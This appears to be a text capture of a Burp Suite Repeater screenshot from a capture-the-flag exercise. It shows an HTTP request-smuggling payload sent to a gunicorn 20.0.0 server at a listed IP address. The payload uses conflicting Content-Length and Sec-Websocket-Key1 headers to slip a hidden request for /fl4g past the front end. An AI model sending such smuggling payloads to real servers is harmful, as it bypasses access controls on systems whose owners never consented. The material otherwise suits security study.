 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to surferxyz By LianZhang....
对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn CSRF Token Tracker
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder)
1 × ...
发送(Send) 取消(Cancel) < > 目标: http://59.110.159.206:7020 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET / HTTP/1.1 \r \n
2 Host: 127.0.0.1 \r \n
3 Content-Length: 143 \r \n
4 \r \n
5 Content-Length: 0 \r \n
6 Sec-Websocket-Key1: x \r \n
7 \r \n
8 xxxxxxxxGET /fl4g HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 0 \r \n
11 \r \n
12 GET / HTTP/1.1 \r \n
13 Host: 127.0.0.1 \r
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.0
3 Date: Wed, 25 May 2022 04:10:55 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1242
7
8 <!doctype html>
9 <head>
10 <style type="text/css">
11 .container{
12 width:500px;
13 height:50px;
14 margin-left:auto;
15 margin-right:auto;
16 }
17
18 .parent{
19 width:100%;
20 height:42px;
21 top:4px;
22 position:relative;
23 }
24
25 .parent>input:first-of-type{
26 width:380px;
27 height:40px;
? 搜索(Search)... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 0
请求头(Request Headers) 2
Response Headers 5
完成 1,409 bytes | 1,100 millis